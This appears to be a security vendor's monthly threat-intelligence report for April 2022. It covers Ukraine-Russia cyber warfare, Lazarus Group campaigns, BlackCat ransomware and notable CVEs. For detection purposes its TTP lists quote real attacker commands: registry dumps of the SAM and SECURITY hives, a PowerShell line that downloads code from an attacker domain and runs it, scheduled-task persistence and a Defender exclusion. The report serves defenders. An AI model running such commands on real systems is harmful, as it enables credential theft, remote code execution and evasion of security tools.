- Why Securonix?
- Products
-
- Overview
- 'Bring Your Own' Deployment Models
-
- Products
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- NDR
- Analyze network events to detect and respond to advanced threats.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
-
- Industries
- Financial Services
- Healthcare
-
- Resources
- Partners
- Company
- Blog
Threat Research
Authors: Tim Johny, Amit Roshan

The Monthly Intelligence Insights published by Securonix Threat Labs provides a summary of the total number of threats tracked and highlights the top threats during the month. It also provides a synopsis of the threats, indicators of compromise (IOC), tactics, techniques and procedures (TTP), and related tags. This may be followed by a comprehensive threat summary from Securonix Threat Labs and search queries from the Securonix Threat Research team. For a full list of the search queries used on Autonomous Threat Sweeper to detect the below mentioned threats, refer to our Github page.
During the month, Threat Labs analyzed and monitored the Ukraine-Russia conflict where cyber warfare played a major role, additionally tracking numerous threat campaigns targeting banking users through malicious Android applications. In most of the scenarios, the malicious android applications are distributed from Google Play Store as an antivirus and video player app, once installed, it will deliver Sharkbot, BianLian botnet (also known as Hydra) and Exobot. In another scenario, attackers impersonated a legitimate cleaning service and distributed campaigns through Facebook ads and lured potential victims to download Android malware from a malicious website.
In April, Securonix Autonomous Threat Sweeper identified 3,509 IOCs, 111 distinct threats, and reported 48 threat detections. The top data sources swept against include email / email security, cloud application security broker, authentication / single sign-on, and web application firewall.
Cyber Warfare – Ukraine and Russia 2022
(Originally Published On: April 2022)
Although it has been more than 60 days since the Russian government invaded Ukraine on the ground, cyber warfare involving both countries had been increasing even prior to the ground invasion, steadily increasing throughout. Every day, malicious actors are attempting to wreak havoc on Ukraine’s key infrastructure, including government systems, financial systems, and military targets. Securonix Threat Labs has been actively monitoring related cyber threats since the conflict began, with 12 relevant threats in April targeting Ukraine, with the potential to impact the rest of the world. Below are the list of related threat actors and vectors associated with this cyber warfare activity.
| UKRAINE-RUSSIA CYBER WARFARE THREATS – APRIL 2022 | |
| UAC-0056/SaintBear/UNC2589/TA471 | UAC-0056 has been leveraging ‘Elephant Framework’ to target the Ukrainian government with spear phishing campaigns. Elephant is a malware framework written in Go that consists of at least four different components that are used for stealing credentials and documents, as well as to provide remote access to the infected machine.
In another targeted attack, the UAC-0056 group was identified to be phishing users with a Microsoft Excel (xls) attachment related to COVID-19, containing a macro that activates the Go bootloader, which further triggers GraphSteel and GrimPlant malware. |
| Donations Scam | Cybercriminals quickly created phishing websites for cryptocurrency donations, after the Ukrainian Government Twitter account tweeted Bitcoin and Ethereum wallet addresses for donations. |
| UAC-0010/Armageddon/Shuckworm Group | The Armageddon Group has been active during the month, targeting Ukraine and European Union state organizations with two different phishing campaigns. The campaign distributed emails claiming for “Information on war criminals of the Russian Federation” and “Providing military humanitarian assistance to Ukraine” respectively.
In another campaign, the Shuckworm group leveraged at least four new variants of the custom ‘Pterodo’ backdoor, designed to gather system information. Analysis shows that each variant performs similar tasks, but each communicates with a unique command and control (C2) server address. |
| UAC-0082/Sandworm Group | The Sandworm Group returns with a new variant of Industroyer malware (Industroyer2) against high-voltage electrical substations in Ukraine. Industroyer is an infamous piece of malware that was used in 2016 by the group to cut power in Ukraine.
Apart from Industroyer2, Sandworm group leverages several destructive malware families, including CaddyWiper, ORCSHRED, SOLOSHRED, and AWFULSHRED, to target networks. |
| UAC-0098 | The UAC-0098 group distributed a malicious XLS document, targeting Ukraine citizens. Once a user opens the document and activates the macro, it will download and execute GzipLoader malware, followed by downloading and executing IcedID malware.
The group is involved in another campaign, where it lures users with messages using the topic “Azovstal” and contains a malicious document, which upon opening leads to a download of malicious code. This code installs the Cobalt Strike post-exploitation tool, allowing attackers to take over the infected system. |
| Online Fraud | CERT-UA identified a fraudulent page on Facebook that mimics the resource of the TV channel “Ukraine 24”. The page lures its victims by showing financial assistance from European countries. |
| UAC-0097 | The UAC-0097 group distributed an email claiming to be from the Ukrainian president, asking citizens to serve in the Armed Forces of Ukraine. Upon interacting with, this campaign exploits a cross-site scripting (XSS) vulnerability, tracked as CVE-2018-6882 in the Zimbra Collaboration Suite. |
Threat Labs Summary:
- Threat Labs maintains that opportunistic cyber criminals will attempt to exploit individuals and organizations following global events or crises. Threat Labs additionally recommends that individuals and organizations should stay alert of social engineering and topical methods threat actors may use to gain access to sensitive accounts and systems.
- 597 IOCs are available on our Github repository and have been swept against Securonix Autonomous Threat Sweeper customers. As this is a developing threat scenario, Autonomous Threat Sweeper will continue to identify and sweep for additional related IOCs as they emerge.
TTPs related to INDUSTROYER2, CaddyWiper, IcedID, GraphSteel, and GrimPlant malware that can be detected include but are not limited to the following:
- Monitor for registry key changes which can be used to dump credentials.
- reg save HKLM \ SYSTEM C: \ Users \ Public \ sys.reg / y
- reg save HKLM \ SECURITY C: \ Users \ Public \ sec.reg / y
- reg save HKLM \ SAM C: \ Users \ Public \ sam.reg / y
- Monitor for rare Microsoft PowerShell scripts that add Group Policy Objects (GPO) to download file destructor components from a domain controller and create a scheduled task on a computer.
- \\% DOMAIN% \ sysvol \% DOMAIN% \ Policies \% GPO ID% \ Machine \ zrada.exe
- \\% DOMAIN% \ sysvol \% DOMAIN% \ Policies \% GPO ID% \ Machine \ pa.pay
- Monitor for the presence of specific files in % APPDATA% location.
- % APPDATA% \% rand% \% rand% .dll “, DllMain –iydu =” SustainDream \ license.dat “
- % APPDATA% \ SustainDream \ license.dat
- % APPDATA% \ runsx.exe
- % TMP% \ forest32.dat
- Monitor for network connections by the rundll32.exe process.
- Monitor for rare parent-child process combinations where the source is one of: Microsoft Word, Microsoft Excel, Microsoft PowerPoint, Microsoft Outlook, and the target is rundll32.exe or wscript.exe.
- Monitor for executables attempting to evade detection by masquerading as well known binaries at non standard locations.
- % USERPROFILE% \. Java-sdk \ java-sdk.exe
- % USERPROFILE% \. Java-sdk \ microsoft-cortana.exe
- % USERPROFILE% \. Java-sdk \ oracle-java.exe
To detect TTPs related to the Armageddon/Shuckworm Group monitor for the following:
- Monitor for suspicious scheduled task creations as Shuckworm uses scheduled tasks to establish persistence.
- Example: CreateObject(“Shell.Application”).ShellExecute “SCHTASKS”, “/CREATE /sc minute /mo 10 /tn ” + “””UDPSync”” /tr “”wscript.exe “”” + hailJPT + “””” & ” jewels //b joking //e VBScript joyful “” /F “, “” , “” ,0
- Monitor for suspicious and rare obfuscated Microsoft VBScript files being dropped that executes multiple recon commands and creates new files.
- Example: “wscript “[USERNAME]\lubszfpsqcrblebyb.tbi” //e:VBScript /w /ylq /ib /bxk //b /pgs”
- Monitor for the creation of new files that contain suspicious or rare extensions.
- Example: atwuzxsjiobk.ql, abide.wav, lubszfpsqcrblebyb.tbi, offspring.gif
- Monitor for rare and suspicious Microsoft PowerShell scripts that download files from a random subdomain of corolain.ru.
- Example: cvjABuNZjtPirKYVchnpGVop = “$tmp = $(New-Object net.webclient).DownloadString(‘http://’+ [System.Net.DNS]::GetHostAddresses([string]$(Get-Random)+’.corolain.ru’) +’/get.php’); Invoke-Expression $tmp”
Tags: Malware: Pterodo, Elephant, Industroyer2, CaddyWiper, ORCSHRED, SOLO SHRED, AWFULSHRED, GrimPlant, GraphSteel, IcedID | Adversary: UAC-0056, Shuckworm/Armageddon, UAC-0097, UAC-0098, Sandworm| Target Country: Ukraine
North Korean State-sponsored Threat Actors Continue Their Rampage
(Originally Published On April 2022)
Lazarus Group, allegedly a North Korean state sponsored threat actor, has increased its malicious activity this month by targeting multiple and varied industry sectors, including energy and chemical, blockchain, defense, security, and cryptocurrency-based firms, among others. Their TTPs have been mostly the same throughout the campaigns in which they lure victims through fake job offers or send the potential victims spear phishing messages.
| NORTH-KOREAN STATE-SPONSORED LAZARUS GROUP GETS BUSY IN APRIL 2022 | ||
| Threat Actor | Vertical Targeted | Description |
| Lazarus Group/APT38/Hidden Cobra | Chemical | In continuation of a previous operation named DreamJob, Lazarus Group began an espionage campaign against the chemical sector in South Korea. Their modus operandi has continued to leverage fake job offers to lure victims in and ultimately interact with malicious links in order to install malware. |
| Blockchain | Multiple United States-based law enforcement agencies issued an advisory against a campaign by Lazarus Group, in which they are targeting blockchain companies by luring their potential victims to download malware-laced cryptocurrency applications, dubbed as TradeTraitor. | |
| Multiple, including Defense | An estimated 47 companies, including defense-linked organizations, have been identified by researchers as being previously compromised by a strain of malware used by the Lazarus Group in the past. An executable file originating from security company INITECH was identified as the culprit of the malware and has the ability to download and run additional malware strains as needed. | |
| AhnLab, Korea Internet Information Center, Binance | A threat actor linked with the Lazarus Group has been found targeting South Korean users with Naver (popular South Korean search engine) themed spear phishing emails, additionally spoofing AhnLab, a security firm, KRNIC, and Binance, ultimately leading to a malicious macro document that drops an ASpacked binary. | |
Threat Labs Summary:
- Threat Labs has continued to monitor campaigns originating from North Korean-sponsored threat actors, holding that these malicious activities will persist throughout the year, as the threat actors are simultaneously enhancing their TTPs while sharing attack infrastructure among themselves to target vulnerable users.
- 126 IOCs are available on our Github repository and have been swept against Securonix Autonomous Threat Sweeper customers.
TTPs related to the Lazarus Group targeting South Korean users that can be detected include but are not limited to the following:
- Monitor for suspicious compiled HTML files dropped on the file system.
- Example: C:\\programdata\\chmtemp\\chmext.exe
- Monitor for rare behavior wherein v3l4sp.exe gets terminated, as the file belongs to a frequently used security vendor in South Korea.
- Look for the executable IntelRST.exe in a non-standard location as threat actors attempt to masquerade as legit executables owned by Intel.
- Example: “C:\ProgramData\Intel\IntelRST.exe”
- Look for rare and suspicious commands attempting to add exclusions to Windows Defender.
- Example: Powershell -Command Add-MpPreference -ExclusionPath “C:\ProgramData\Intel\IntelRST.exe
- Monitor for commands that are executed to dump credentials from the SAM and SYSTEM registry hives.
- Monitor for rare scheduled tasks created as scheduled tasks used by threat actors to ensure persistence between system reboots.
- Example: schtasks /create /RU [REDACTED].help\175287 /ST 15:42 /TR “cmd.exe /c C:\ProgramData\Intel\Intel.bat” /tn arm /sc MINUTE
- Monitor for the execution of rare batch files named intel.bat, addins.bat and arm.bat.
- Monitor for Control Panel files (cpl) that are making outbound network traffic.
- Example of a malicious cpl file observed: CSIDL_COMMON_APPDATA\finaldata\wpm.cpl Thumbs.ini
- Monitor for spikes in enumeration behavior or reconnaissance commands in attempts to aggregate host information.
- Example: ipconfig /all, whoami, query user
Tags: Adversary: Lazarus/APT38 | Target Industries: Defense, Chemical, BlockChain | Target Countries: South Korea, United States of America | Malware: Fendr
60 Ransomware Attacks Linked to BlackCat Ransomware
(Originally Published On April 19th, 2022)
The United States Federal Bureau of Investigation recently released an advisory detailing various ransomware attacks attributed to BlackCat/ALPHV ransomware as a service, targeting at least 60 companies worldwide. This is the first ransomware group that is leveraging RUST programming to compromise organizations, and has been successful in their campaigns. To gain initial access, the operators rely on compromised user credentials. Upon establishing access, threat actors quickly compromise Active Directory user and administrator accounts to deploy ransomware via scheduled tasks and GPOs.
Threat Labs Summary:
- The ransomware operator uses Windows Task Scheduler to configure malicious Group Policy Objects to deploy ransomware.
- Microsoft PowerShell scripts are initially leveraged in conjunction with CobaltStriketo disable any active security measures.
- The operators use Microsoft Windows scripting to deploy ransomware and compromise additional hosts.
- Multiple batch and Microsoft PowerShell scripts were observed during the malicious activity, among them some are as follows:
- bat – launches the ransomware executable with required arguments.
- bat – copies the ransomware to other locations.
- drag-and-drop-target.bat – launches the ransomware executable for the MySQL Server.
- bat – executes a callout command to an external server using Secure Shell Protocol (ssh) – file names may change depending on the company and systems affected.
- ps1 – Microsoft PowerShell script to disable McAfee Security.
- 37 IOCs are available on our Github repository and automatically swept against Securonix Autonomous Threat Sweeper customers.
Tags: Adversary: BlackCat/ALPHV | Target Industries: Oil & Gas | Target Regions: South America, Middle East
Headline Generating Vulnerabilities – April 2022
(Originally Published In April 2022)
This month has seen numerous vulnerabilities identified and disclosed across various products, including Spring Core, Microsoft, VMWare, and 7-Zip. Securonix Threat Labs has continued to actively monitor vulnerabilities and exploits while identifying notable vulnerabilities that could have a tremendous impact if not addressed.
| NOTABLE VULNERABILITIES IN APRIL 2022 | ||
| Spring4Shell Remote Code Execution | CVE-2022-22965 | Securonix Threat Research Team identified a zero-day vulnerability in Spring Core, a widely used Java-based platform with cross platform support. Early details claim that the bug would allow full remote code execution (RCE) to affected systems.
The Spring framework or “Spring” is an open source platform which allows organizations to develop and push enterprise applications. As it is Java-based, the framework has the ability to run on almost any popular operating system including Windows and Linux. |
| Microsoft Windows Remote Procedure Call (RPC) Runtime Library | CVE-2022-26809 | Microsoft has released an advisory to address CVE-2022-26809, CVSS score: 9.8, a remote code execution vulnerability in the remote procedure call (RPC) runtime library. A remote, unauthenticated attacker could exploit this vulnerability to take control of an affected system. |
| 7-Zip Privilege Escalation | CVE-2022-29072 | 7-Zip is an open-source file compressing software. A recent vulnerability in the software, tracked as CVE-2022-29072, CVSS score: 7.8, has made 7-Zip vulnerable to threat actors. The vulnerability allows threat actors to escalate privilege as well as command execution when a file with the .7z extension gets dragged to the Contents section under Help. |
| VMware Workspace ONE Access and Identity Manager | CVE-2022-22954 | In an April security advisory VMWare disclosed a critical vulnerability, tracked as CVE-2022-22954, affecting Workspace ONE Access and IDentity Manager. The vulnerability is due to a server-side template injection that could allow an attacker to perform remote code execution (RCE). |
Threat Labs Summary:
- Patches are available now for Spring4Shell in Spring versions 5.3.18 and 5.2.29. Securonix Threat Labs recommends immediate updating to avoid exploitation.
- Securonix Threat Labs additionally recommends securing SMB traffic via blocking port 445 and 135 on the enterprise firewall.
- As the 7-Zip privilege escalation vulnerability is still under dispute, and there is no patch yet available for the vulnerability, Securonix Threat Labs suggest a fix, which involves deleting the 7-zip.chm file in the 7-Zip installation directory.
- VMWare has evaluated the severity of CVE-2022-22954 to be in the ‘critical severity’ range with a maximum CVSS score as 9.8. Recently, researchers identified that Iranian threat actors are trying to exploit the vulnerability. Securonix Threat Labs suggests upgrading instances of unsupported versions to a newer supported version before applying the patch.
- For all listed vulnerabilities, Spotter Seeder Queries are available on our Github repository and automatically swept against Securonix Autonomous Threat Sweeper customers.
Tags: Vulnerability: Spring4Shell, Windows RPC, 7-Zip, VMWare Workspace ONE Access
For a full list of the search queries used on the Autonomous Threat Sweeper to sweep for these threats detailed above, refer to our Github page. The page also references a list of relevant policies with the attacker group.
We would like to hear from you. Please reach out to us at [email protected]
Note: The TTPs when used in silo are prone to false positives and noise and should ideally be combined with other indicators mentioned.
Contributors: Rajesh Lohani, Sina Chehreghani


